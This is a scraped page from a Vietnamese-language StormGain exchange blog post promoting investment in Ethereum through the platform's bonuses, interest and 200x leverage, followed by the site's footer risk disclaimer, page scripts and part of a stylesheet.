điểm nền tảng này còn ở thời hoàng kim và nó mang lại sự háo hức cho khách hàng nhiều hơn những gì mà Paypay từng làm được. – Gil Penchina, Nhà đầu tư thiên thần</p></blockquote><p>Chỉ cần đảm bảo là bạn mua Ethereum thông qua một nền tảng cung cấp các khoản tiền thưởng tốt cho khoản đầu tư của bạn và cung cấp các công cụ bạn cần để quản lý tài sản của bạn một cách hiệu quả.</p><h2>Lợi ích của việc đầu tư với StormGain</h2><p><img alt="StormGain áp dụng chương trình lãi suất hào phóng nhất trên thị trường" data-entity-type="file" data-entity-uuid="047fedf3-9e22-49db-a904-6758315e405e" src="/sites/default/files/inline-images/stormgain-interest.jpg" width="1600" height="900" loading="lazy" /></p><p>StormGain là một nền tảng giành giải thưởng để giao dịch, trao đổi và mua tiền mã hóa. Có sẵn dưới dạng một ứng dụng thân thiện với người dùng dành cho điện thoại thông minh hoặc trên web, nhiệm vụ của StormGain là giúp cho mọi người có thể tiếp cận được thị trường tiền mã hóa. Điều này khiến Stormgain là một lựa chọn hoàn hảo cho những người mới bắt đầu đầu tư vào Ethereum và các loại tiền mã hóa khác.</p><p>Những lợi ích chính của việc đầu tư với StormGain bao gồm:</p><ul><li>Các phần thưởng tốt nhất cho giao dịch và quản lý tài sản tiền mã hóa, bao gồm giảm giá tới 20% phí hoa hồng giao dịch, thưởng lên tới 15% số tiền nạp và tối đa 10% lãi suất hàng năm cho các khoản tiền nắm giữ.</li><li>Khả năng giao dịch các cặp tiền mã hóa với hệ số nhân lên tới 200 lần, cao hơn bất kỳ đối thủ cạnh tranh nào.</li><li>Ví tiền mã hóa an toàn, tích hợp dành cho 6 loại tiền mã hóa thịnh hành nhất, bao gồm ETH.</li><li>Chương trình đào tạo toàn diện bao gồm các hội thảo trên web, hướng dẫn và một tài khoản giao dịch thử nghiệm đầy đủ chức năng cho phép bạn dùng thử nền tảng trước khi nạp tiền.</li><li>Các tùy chọn thanh toán đa dạng để dễ dàng mua Ethereum hoặc các loại tiền mã hóa khác bằng tiền pháp định.</li></ul><p>Ngoài ra, StormGain còn miễn phí SWAP (HOÁN ĐỔI) dành cho các giao dịch hàng ngày và tín hiệu giao dịch tích hợp để giúp bạn cập nhật với chuyển động nhanh của thị trường quốc tế.</p><p>Nền tảng của StormGain đã nhận được sự khen ngợi từ các ấn phẩm trong ngành tài chính, các chuyên gia giao dịch và người dùng vì sự tiện dụng cũng như chi phí và phí hoa hồng rất thấp. Nếu bạn đang muốn đầu tư vào Ethereum và kiếm lợi nhuận khi đồng tiền này tăng giá trong tương lai, thì giờ là lúc bạn nên <a href="https://app.stormgain.com/?lang=vie#modal_register" rel="noopener" target="_blank">đăng ký với StormGain</a> và tận hưởng các đặc quyền tốt nhất và sự hỗ trợ chuyên nghiệp nhất ngành công nghiệp tiền mã hóa!</p></div></div><div> <span class="a2a_kit a2a_kit_size_100 addtoany_list" data-a2a-url="https://stormgain.com/vi/blog/how-do-i-invest-ethereum-eth" data-a2a-title="Làm cách nào để tôi đầu tư vào Ethereum (ETH)?"><div class="social-links row center-xs"><a class="social-links__item social-links__item--telegram a2a_button_telegram" href="https://t.me/StormGain" target="_blank"><img class="social-links__ico" src="/themes/custom/stormgain_blue/img/social/icon-telegram.svg"></a><a class="social-links__item social-links__item--twitter a2a_button_twitter" href="https://twitter.com/StormGain_com"><img class="social-links__ico" src="/themes/custom/stormgain_blue/img/social/icon-twitter.svg?24-08-19"></a><a class="social-links__item social-links__item--facebook a2a_button_facebook" href="https://www.facebook.com/StormGain.official"><img class="social-links__ico" src="/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19"></a><a class="social-links__item" href="https://www.instagram.com/stormgain.crypto" target="_blank" rel="noopener"><img class="social-links__ico" src="/themes/custom/stormgain_blue/img/social/icon-social-instagram-accent.svg?05-05-20"></a></div></span></div></div></div><div class="col-xs-4 py-6 mt-24 lg-shown"><div class="mb-12"><h3 class="color-black font-bold-700 text-22 mb-6">Tags</h3><div class="flex txt-usm tags"> <a href="/vi/blog/bitcoin" class="tags__item">Bitcoin (BTC)</a> <a href="/vi/blog/ethereum" class="tags__item">Ethereum (ETH)</a> <a href="/vi/blog/crypto-investing" class="tags__item">Crypto Investing</a> <a href="/vi/blog/crypto-analysis" class="tags__item">Crypto Analysis</a> <a href="/vi/blog/buy-sell-crypto" class="tags__item">Buy/Sell Crypto</a></div></div><div id="exchange-calculator-container" class="exchange-calculator--sidebar color-white flex flex--center"></div><div class="miner-block-blog bg--blue-dark-4 py-6 px-5"><div id="block-mining-blog"><div class="mr-3 field field--field_card_icon"><div class="field-item"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="48" height="48" alt="Mining icon" loading="lazy" typeof="foaf:Image" data-src="/sites/default/files/card/mining_icon.svg" class="lazyload" /></div></div><div ><div class="mb-1 field field--field_card_title"><div class="color-white text-16 font-bold lg-text-18">Bạn muốn có Bitcoin miễn phí?</div></div><div class="flex start-md lg-block field field--field_card_body"><p class="md-shown mr-3 lg-mr-0 color-white text-14">Hãy thử Công cụ đào Bitcoin trên đám mây của chúng tôi và nhận thêm phần thưởng Bitcoin dựa trên khối lượng giao dịch của bạn ngay sau khi đăng ký. Không cần nạp tiền.</p><p class="m-0 flex-shrink-0"><a class="leading-20 btn btn--green lg-text-14 md-px-6 md-py-4 md-text-16 px-3 py-2 text-14" href="/vi/bonuses/bitcoin-mining" data-icid-id="sidebar-bitcoin-miner" data-icid="button">Bắt đầu đào</a></p></div></div></div></div></div><div class="sticky miner-block-blog bg--blue-dark-4 py-4 px-5 lg-hidden"><div id="block-mining-blog"><div class="mr-3 field field--field_card_icon"><div class="field-item"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="48" height="48" alt="Mining icon" loading="lazy" typeof="foaf:Image" data-src="/sites/default/files/card/mining_icon.svg" class="lazyload" /></div></div><div ><div class="mb-1 field field--field_card_title"><div class="color-white text-16 font-bold lg-text-18">Bạn muốn có Bitcoin miễn phí?</div></div><div class="flex start-md lg-block field field--field_card_body"><p class="md-shown mr-3 lg-mr-0 color-white text-14">Hãy thử Công cụ đào Bitcoin trên đám mây của chúng tôi và nhận thêm phần thưởng Bitcoin dựa trên khối lượng giao dịch của bạn ngay sau khi đăng ký. Không cần nạp tiền.</p><p class="m-0 flex-shrink-0"><a class="leading-20 btn btn--green lg-text-14 md-px-6 md-py-4 md-text-16 px-3 py-2 text-14" href="/vi/bonuses/bitcoin-mining" data-icid-id="sidebar-bitcoin-miner" data-icid="button">Bắt đầu đào</a></p></div></div></div></div></div></div><div class="wrap"><div class="paginator row"><div class="paginator-card col-xs-12 col-sm-6"><div class="views-element-container"><div class="prev-node js-view-dom-id-e2741b64c7ffbb88e27d01b183313c32bfd158fed7ef73923662d75650febfa0"><div><a class="paginator__left-block paginator__link" href="/vi/blog/crypto-wallet-types"> <span class="paginator__pervious font-auxiliary md-text-18">Bài viết trước</span></a><a class="paginator_card__link bg-white color-black" href="/vi/blog/crypto-wallet-types"><div class="paginator-card__image"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Các loại ví tiền mã hóa: Khác nhau như thế nào?" typeof="Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2020-05/different-wallets.jpg?itok=_6lPEO5Y" class="lazyload" /></div><h3 class="paginator-card__title">Các loại ví tiền mã hóa: Khác nhau như thế nào?</h3><div class="paginator-card__info"><span class="paginator-card__date">01 Th6, 2020&ensp;</span><span class="paginator-card__read-time"> <span class="last-circle">12 phút đọc</span> </span></div><div class="paginator-card__teaser">Vậy là bạn đã quyết định dấn thân vào lĩnh vực tiền mã hóa? Tuyệt vời. Giờ tất cả những gì còn lại lại cần làm là quyết định xem làm thế nào để lưu trữ tất cả số coin của bạn!</div></a></div></div></div></div><div class="paginator-card col-xs-12 col-sm-6"><div class="views-element-container"><div class="next-node js-view-dom-id-c63fbc2f5a5bbe972d95f01c515542c3552e301c7cc0e07cab8b731baa77c0d8"><div><a class="paginator__right-block paginator__link end-sm" href="/vi/blog/how-sell-ripple-cash"> <span class="paginator__next font-auxiliary md-text-18">Bài viết kế tiếp</span></a><a class="paginator_card__link bg-white color-black" href="/vi/blog/how-sell-ripple-cash"><div class="paginator-card__image"> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Cách bán Ripple (XRP) để lấy tiền mặt" typeof="Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2020-06/Ripple%20for%20cash.jpg?itok=VNg71kky" class="lazyload" /></div><h3 class="paginator-card__title">Cách bán Ripple (XRP) để lấy tiền mặt</h3><div class="paginator-card__info"><span class="paginator-card__date">01 Th7, 2020&ensp;</span><span class="paginator-card__read-time"> <span class="last-circle">5 phút đọc</span> </span></div><div class="paginator-card__teaser">Sớm muộn gì thì tất cả người dùng tiền mã hóa đều phải đối mặt với một vấn đề đó là đổi tài sản tiền mã hóa của họ để lấy tiền pháp định.</div></a></div></div></div></div></div></div></article><div class="gradient-blue-dark-4 py-16 lg-py-20 center-xs"><div class="wrap"><div id="block-news-page-block"><div class="field field--body"><h2 class="mb-4 lg-mb-6 font-bold-800 text-26 md-text-32 lg-text-42">StormGain</h2><p class="text-16 md-text-18 lg-text-22 mb-8 lg-mb-12">là nền tảng toàn diện nhất để đầu tư vào tiền mã hóa bởi đây là nơi cho phép bạn mua, bán, giao dịch, trao đổi, nắm giữ và kiếm tiền mã hóa.</p><a href="https://app.stormgain.com/#modal_login?lang=via" class="btn btn--primary px-12 lg-py-6 py-4 text-18 block sm-inline-block" data-icid-id="cta_register_now" data-icid="button" data-icid-location="content" rel="nofollow" target="_blank">ĐĂNG KÝ NGAY</a></div></div></div></div><div id="block-blogpopup"><div class="field field--body"><div class="miner-popup hidden invisible" data-role="notification" data-key="miner"><div data-action="accept" class="popup-close"></div><div class="miner-popup__content"><div><img src="/themes/custom/stormgain_blue/img/logo.svg" alt="STORMGAIN" class="sg-logo lazyload" loading="lazy" /></div><h1 class="miner-popup__headline">Want Bitcoin for free?</h1><p class="miner-popup__subline">Try our Bitcoin Cloud Miner and get additional crypto rewards based on your trading volume. It's immediately available upon registration. No deposit is required.</p><div class="miner-popup__cta-block"> <a href="https://app.stormgain.com/#modal_register" target="_blank" rel="noopener" data-icid="button" data-action="accept" data-icid-id="start-mining_blog_popup" class="btn btn--green color-black">Start mining</a> <a href="/bonuses/bitcoin-mining" class="btn btn--green-border btn--secondary" data-icid="button" data-action="accept" data-icid-id="calculate-mining-rewards_blog_popup">Calculate your rewards</a></div></div></div></div></div></div><div id="block-blogassetslistwidget"><div class="assets-widget-container assets-widget-container--list my-8"><div class="lql__list"> <header class="lql__row lql__row--header"><div class="lql__cell lql__name">Công cụ</div><div class="lql__cell lql__price">Tỷ giá</div><div class="lql__cell lql__percent">Thay đổi (24h)</div><div class="lql__cell lql__buttons"></div> </header></div></div></div></div> </main> <footer class="main-footer" role="contentinfo"><div class="wrap"><div class="footer-container"><div id="block-footerinformationsgblue-2"><div class="field field--body"><div class="footer__logo-block row center-xs start-sm middle-xs"><div class="footer-logo"> <img width="160" height="36" class="footer-logo__picture" src="/themes/custom/stormgain_blue/img/logo.svg" alt="Stormgain logo" loading="lazy" /></div><div class="footer-info__socials footer-socials"> <a class="footer-socials__link" href="https://t.me/stormgain_news" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-telegram.svg?22-08-19" alt="telegram icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://twitter.com/StormGain_com"><img class="footer-socials__icon" src="/sites/default/files/2024-07/icon-twitter.svg?22-08-19" alt="twitter icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.facebook.com/StormGain.official" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19" alt="facebook icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://discord.gg/VJBH2QWHxK" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17" alt="discord icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.instagram.com/stormgain.crypto/" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17" alt="instagram icon" loading="lazy" /></a></div></div><style>
<!--.heropage-screen__content {flex-basis: unset;}@media(min-width:1023px) {
.cex-screen .heropage-screen__content {max-width: 60%;}
}
@media(min-width:767px) {.app-btn-container>div:last-of-type {
grid-column: unset;
}}
.disclaimer-block.youhodler-promo-bar {
background-image: url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-left.svg),url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-right.svg),radial-gradient(50% 480.88% at 50% 50%,#285eff 0,#0020da 100%);
background-position: left 20px center,right 20px center,center;
background-repeat: no-repeat;
background-size: auto;
}
.disclaimer-block__close {
display: none;}
[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
box-shadow: -6px 6px 10px 2px #000;
box-shadow: -6px 6px 10px 2px var(--black);
top: 0;
left: 0;
right: 0;
transform: none
}@media (min-width:48em) {[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
top: 80px;
left: auto;
left: initial;
right: 50%;
transform: translate(50%, 0)
}
}.reg-form-blue.popup {
padding: 0;
max-width: 420px;
margin: 0 auto
}#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
padding: 32px;
bottom: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
height: -moz-fit-content;
height: fit-content;
top: 50%;
max-width: 600px;
transform: translate(-50%, -50%)
}
}#block-lockdownpopup1 .announcement-logo,
#block-youhodlerpopup .announcement-logo {
margin-bottom: 24px;
max-width: 160px
}#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 32px;
line-height: 1.2;
margin-bottom: 24px
}@media (min-width:48em) {#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 40px
}
}#block-lockdownpopup1 .youhodler-popup-content,
#block-youhodlerpopup .youhodler-popup-content {
flex-grow: 1;
display: flex;
flex-flow: column;
justify-content: center
}#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
display: flex;
flex-flow: column;
height: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
height: auto
}
}#block-lockdownpopup1 .youhodler-popup .popup-window--dark {
max-width: 610px
}#block-lockdownpopup1 .youhodler-popup .announcement-title {
text-align: left;
color: #ffb540
}#block-lockdownpopup1 .youhodler-popup .features-list {
display: flex;
flex-flow: column nowrap;
align-items: flex-start;
color: #fff;
font-size: 14px;
gap: 10px;
font-weight: 500;
justify-content: space-evenly;
margin-bottom: 30px
}@media (min-width:48em) {
#block-lockdownpopup1 .youhodler-popup .features-list {
flex-direction: row
}
}#block-lockdownpopup1 .youhodler-popup .feature-item {
display: flex;
gap: 4px;
justify-content: center;
align-items: center
}#block-lockdownpopup1 .youhodler-popup .feature-icon {
width: 24px;
height: 24px;
display: inline-block;
background: url(/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg) center/contain no-repeat
}#block-lockdownpopup1 .youhodler-popup .app-btn {
display: flex;
flex-flow: column;
gap: 16px
}@media (min-width:512px) {
#block-lockdownpopup1 .youhodler-popup .app-btn {
flex-flow: row
}
}#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 100%;
max-width: 100%;
width: 100%
}@media (min-width:512px) {#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 48%;
max-width: 50%;
width: 50%
}
}
a[data-icid-id="get_started_btn"] {
display: none;
}</style></div></div><div id="block-footeraddress"><div class="field field--body"><div class="footer-info__copy my-14 center-xs text-14"><p>Tiền mã hóa và các công cụ phái sinh dựa trên tiền mã hóa là những công cụ phức tạp và tiềm ẩn nguy cơ thua lỗ nhanh do sử dụng đòn bẩy và mức độ biến động cực lớn của tài sản. Bạn nên xem xét cẩn thận xem mình có hiểu đầy đủ về cách thức hoạt động của giao dịch tiền mã hóa hay không và liệu bạn có đủ khả năng chấp nhận rủi ro cao khi mất tất cả số tiền mình đã đầu tư hay không.</p><p><strong>Hạn chế về khu vực tài phán:</strong> Các dịch vụ của StormGain không nhằm mục đích sử dụng trong Khu vực Kinh tế Châu Âu hoặc tại các quốc gia hay vùng lãnh thổ đang chịu lệnh trừng phạt quốc tế. Quyền truy cập vào một số hoặc tất cả các dịch vụ của StormGain bị hạn chế ở những khu vực cấm cung cấp các dịch vụ đó. StormGain cũng thực thi các biện pháp AML/CTF (Chống rửa tiền/Chống tài trợ khủng bố) nghiêm ngặt dựa trên nhiều tiêu chí khác nhau, bao gồm nơi cư trú của người dùng và hồ sơ rủi ro. Ngoài ra, StormGain có quyền áp đặt thêm các hạn chế hoặc biện pháp cần thiết để đảm bảo tuân thủ các tiêu chuẩn và quy định quốc tế.</p><p>STORMGAIN LLC Hinds Building, Kingstown, St. Vincent and the Grenadines Company No. 312 LLC 2020 © 2023 StormGain</p></div></div></div><div id="block-modalregulationru"><div class="field field--body"><div class="popup-shadow hidden" id="modal-regulation"><div class="popup-window"><h3 class="color-black font-bold-700 mb-6 md-mb-10 md-text-22 start-xs text-18 leading-28">Обращения государственных органов и регуляторов</h3><p>Государственные органы и регуляторы могут использовать адрес электронной почты <a href="mailto:legal@stormgain.com">legal@stormgain.com</a> для отправки информационных запросов, сообщений, уведомлений. StormGain будет рассматривать подобные обращения и сотрудничать с соответствующими органами согласно клиентскому договору, политике StormGain и применимому законодательству</p><div class="popup-close"></div></div></div></div></div></div></div> </footer><div id="block-stormgain-blue-gdprcookies"><div class="field field--body"><div class="notification-block--fixed"><div class="notification hidden" data-role="notification" data-key="stg"><p class="notification-text"> StormGain sử dụng cookie cho trang web của mình. Vui lòng chấp nhận chính sách cookie của chúng tôi để tiếp tục duyệt trang. <a class="notification-link" href="https://app.stormgain.com/docs/crypto/en/cookie-policy.pdf" rel="noopener" target="_blank">Nhấp vào đây</a> để biết thêm thông tin.</p> <button data-action="accept" class="notification-accept btn btn--green">Chấp nhận</button></div></div></div></div><div id="block-stormgain-blue-apmagentblock-3"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("Time to Interactive");
performance.mark("Time to Interactive");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('tti')) {
apmAgentMetrics.tti = performance.getEntriesByName("Time to Interactive");
}
}</script></div><div id="block-localenotification"><div class="field field--body"><div id="locale-popup" class="hide text-align-left--sm"><div class="locale-notification"> <span class="close-btn"> </span><p class="notification-text"> Сайт та всі послуги StormGain доступні також українською мовою.</p> <a class="locale-btn" href="#">Перейти</a></div></div></div></div></div>
<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"vi\/","currentPath":"node\/2326","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"vi","currentQuery":{"_wrapper_format":"html"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"tealium":{"tealium":{"utagData":{"page_system":"website","page_channel":"web","page_type":"blog","page_broker":"STORM","page_author":"Storm gain team","page_language":"vi","page_path":"\/blog\/how-do-i-invest-ethereum-eth","page_name":"L\u00e0m c\u00e1ch n\u00e0o \u0111\u1ec3 t\u00f4i \u0111\u1ea7u t\u01b0 v\u00e0o Ethereum (ETH)?","page_publish_date":"2020-06-09 08:48"},"utagView":[],"utagLink":[],"url":"https:\/\/tags.tiqcdn.com\/utag\/epgrowth\/ep-web\/prod","account":"epgrowth","profile":"ep-web","environment":"prod","async":true}},"feesLimits":{"api":"https:\/\/prod-specification-adapter-fcil-eu-west-1.s3.eu-west-1.amazonaws.com\/"},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg\/ls.respimg","unveilhooks":"unveilhooks\/ls.unveilhooks"}},"placeholderSrc":"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==","preferNative":true,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"field_group":{"html_element":{"mode":"sg_blue_blog","context":"view","settings":{"classes":"","id":"","element":"div","show_label":false,"label_element":"h3","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"user":{"uid":0,"permissionsHash":"766a6f53edf003da4cb46c1fff94f1b80d2bfd80fce9d21b54e0e367fc83797b"}}</script><script src="/sites/default/files/js/js_bQ1foWi2zNh97EmJOyabY7zmZGMfQjBcm5FKTJm0KZM.js"></script><script src="/themes/custom/stormgain_blue/js/disclaimer-block.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/application-button.js?swvkci" async minified></script><script src="/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js"></script><script src="/themes/custom/stormgain_blue/js/vendors/unsupported-browser.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/popup/popup.js?swvkci" defer="true"></script><script src="/themes/custom/stormgain_blue/js/locale-notification.js?swvkci" minified></script><script src="https://static.addtoany.com/menu/page.js" async></script><script src="/themes/custom/stormgain_blue/js/vendors/mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/vendors/crypto-currencies-list.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/init-cryptocurrencies-table-widget.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/table-of-contents.js?swvkci" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c30bc5638514628',t:'MTc2OTI3MDM0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stormgain.com/sites/default/files/css/css_NxA_iy7cEvoydXDGr4f5x6wlbhCw0snzQn3tuNwyEoI.css
body_size: 43059
content:
.exc_widget{width:100%;max-width:740px;font-family:'IBM Plex Sans',Roboto,sans-serif;font-weight:400;}.exc_widget--rtl{direction:rtl;}.exc_currency-row{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:stretch;height:100px;border-radius:2px;}@media screen and (max-width:768px){.exc_currency-row{height:72px;}}@media screen and (max-width:500px){.exc_currency-row{flex-direction:column;height:auto;}}.exc_currency-input-block,.exc_currency-select-block{width:50%;box-sizing:border-box;}.exc_currency-input-block{display:flex;flex-direction:column;justify-content:center;padding:24px;background-color:#fff;}@media screen and (max-width:500px){.exc_currency-input-block,.exc_currency-select-block{width:100%;height:72px;}}.exc_currency-label{color:#2B425C;font-size:14px;font-weight:300;line-height:20px;}@media screen and (max-width:768px){.exc_currency-label{font-size:12px;line-height:16px;}}.exc_currency-input{border:0;padding:0;background:#fff;color:#101A31;font-size:22px;line-height:32px;font-weight:400;outline:none;}@media screen and (max-width:768px){.exc_currency-input{font-size:18px;line-height:28px;}}.exc_currency-input:disabled{opacity:1;-webkit-text-fill-color:currentColor;}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input[type=number]{-moz-appearance:textfield;}input:invalid{box-shadow:none;}.exc_currency-select-block{position:relative;display:flex;flex-direction:column;}.exc_currency-select-list{position:relative;width:100%;background-color:#fff;}.exc_currency-select-list::after{content:"";position:absolute;top:45px;right:24px;display:block;width:10px;height:10px;border:2px solid #00D664;border-block-start:0;border-inline-start:0;transform:rotate(45deg);transition:transform 0.25s ease;}.exc_currency-select-list.exc_currency-select-list--only-child::after{content:none;}.exc_widget--rtl .exc_currency-select-list::after{right:unset;left:24px;transform:rotate(-45deg);}@media screen and (max-width:768px){.exc_currency-select-list::after{width:8px;height:8px;top:31px;}}.exc_currency-select-block.hover .exc_currency-select-list{position:absolute;z-index:1;}.exc_currency-select-block.hover .exc_currency-select-list::after{z-index:1;transform:rotate(-135deg);}.exc_widget--rtl .exc_currency-select-block.hover .exc_currency-select-list::after{z-index:1;transform:rotate(-225deg);}.exc_currency-select-block.hover .exc_currency-select-item{display:flex;}.exc_currency-select-item{display:none;flex-direction:row;flex-wrap:nowrap;align-items:center;height:56px;padding:0 24px;background:#172e48;font-size:18px;line-height:24px;cursor:pointer;}.exc_currency-select-list--only-child .exc_currency-select-item{cursor:auto;}@media screen and (max-width:768px){.exc_currency-select-item{font-size:16px;line-height:24px;}}.exc_currency-select-item:hover{background-color:#043D75;}.exc_currency-select-item--selected{display:flex;height:100px;background-color:#1F3853;font-size:22px;line-height:32px;}@media screen and (max-width:768px){.exc_currency-select-item--selected{height:72px;font-size:16px;line-height:24px;}}.exc_currency-select-icon{displaY:inline-block;width:40px;height:40px;margin-inline-end:15px;background-position:center;background-repeat:no-repeat;background-size:contain;}@media screen and (max-width:768px){.exc_currency-select-icon{width:32px;height:32px;}}@media screen and (max-width:768px){.exc_currency-select-icon{margin-inline-end:10px;}}[data-code="btc"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/BTC.svg);}[data-code="bch"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/BCH.svg);}[data-code="eth"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/ETH.svg);}[data-code="ltc"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/LTC.svg);}[data-code="xrp"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XRP.svg);}[data-code="usdt"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/USDT.svg);}[data-code="dash"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/DASH.svg);}[data-code="xlm"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XLM.svg);}[data-code="zec"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/ZEC.svg);}[data-code="dai"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/DAI.svg);}[data-code="usdc"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/USDC.svg);}[data-code="xaut"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XAUt.svg);}[data-code="xagt"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XAGt.svg);}.exc_currency-select-code{margin-inline-end:7px;color:#fff;text-transform:uppercase;}.exc_currency-select-name{margin-block-start:3px;color:#8a92a4;font-size:82%;}.exc_details{position:relative;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-evenly;height:150px;}@supports (-ms-ime-align:auto){.exc_details{justify-content:space-around;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.exc_details{justify-content:space-around;}}.exc_details::before,.exc_details::after{content:'';position:absolute;top:0;left:30px;display:block;width:1px;height:100%;border-inline-start:1px solid #1F3853;}.exc_details::after{visibility:hidden;}@media screen and (max-width:768px){.exc_details{height:100px;}}.exc_details-container{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;padding-inline-start:16px;}.exc_details-sign{position:relative;width:28px;height:28px;border-radius:14px;background-color:#043D75;}.exc_details-sign--rate::before,.exc_details-sign--rate::after,.exc_details-sign--fee::after{content:'';position:absolute;top:calc(50% - 1px);left:calc(50% - 8px);width:16px;height:2px;background-color:#B8C0D2;}.exc_details-sign--rate::before{transform:rotate(45deg);}.exc_details-sign--rate::after{transform:rotate(-45deg);}.exc_details-value,.exc_details-rate-currency{margin-inline-start:8px;font-size:18px;line-height:24px;text-transform:uppercase;}.exc_details-rate-currency{color:#9FA9B0;}.exc_details-value--fee::after{content:'%';color:#9FA9B0;}.exc_details-name{margin-inline-start:12px;color:#9FA9B0;font-size:14px;line-height:20px;}.exc_details-info{position:relative;width:14px;height:14px;margin-inline-start:8px;border:1px solid #9FA9B0;border-radius:10px;color:#9FA9B0;font-size:11px;line-height:14px;text-align:center;font-weight:600;cursor:help;}@media screen and 